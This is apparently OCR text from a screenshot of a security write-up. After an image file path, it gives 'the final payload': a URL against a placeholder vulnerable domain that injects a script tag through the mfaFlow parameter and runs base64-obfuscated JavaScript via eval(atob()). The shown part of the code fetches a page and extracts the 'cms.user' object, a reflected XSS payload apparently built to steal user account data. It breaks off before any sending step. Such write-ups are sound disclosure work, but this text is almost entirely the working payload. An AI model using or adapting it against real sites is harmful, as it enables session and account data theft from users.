
The final payload:
https://vulnerable.domain/client-
token/authentication_transaction_timeout?
redirect_uri=https://google.com&mfaFlow=123%
3Cscript%3Eeval(atob(%27dmFyIHhociA9IG5ldyBY
TUxIdHRwUmVxdWVzdCgpOwp4aHIub25yZWFkeXN0YXRl
Y2hhbmdlID0gZnVuY3Rpb24oKSB7CiAgICBpZiAoeGhy
LnJlYWR5U3RhdGUgPT0gWE1MSHR0cFJlcXVlc3QuRE9O
RSkgewogICAgICAgIHZhciBkYXRhID0geGhyLnJlc3Bv
bnNlVGV4dAogICAgICAgIHZhciBkYXRhID0gZGF0YS5t
YXRjaCgvY21zXC51c2VyID0gKFx7W1xzXFNdKz9cfSkv
bSk7CiAgICB2YXIgZGF0YSA9IGRhdGFbMF0ucmVwbGFj
ZUFsbCgnXG4nLCAnJyk7CiAgICB2YXIgZGF0YSA9IGRh
dGEucmVwbGFjZUFsbCgnXHQnLCAnJyk7CiAgICB2YXIg
ZGF0YSA9IGRhdGEuc3BsaXQoImNtcy51c2VyID0iKTsK